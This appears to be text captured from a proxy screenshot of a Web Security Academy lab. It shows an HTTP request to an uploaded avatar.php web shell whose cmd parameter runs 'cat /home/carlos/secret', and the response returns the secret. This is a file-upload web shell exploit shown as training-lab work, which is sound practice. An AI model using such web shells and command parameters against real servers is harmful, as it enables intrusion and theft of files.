 Request
Pretty Raw Hex
\n
1 GET /files/avatars/avatar.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0aae006504a6e6cb8196de49003000ba.web-security-academy.net
3 Cookie: session=38CBal7YfgW67TUXAURkq6s7zcpCDRIu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 16 Jan 2025 06:53:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 SMR3JbdD6rzvP5HIjsUhoNxx9VRRXmR9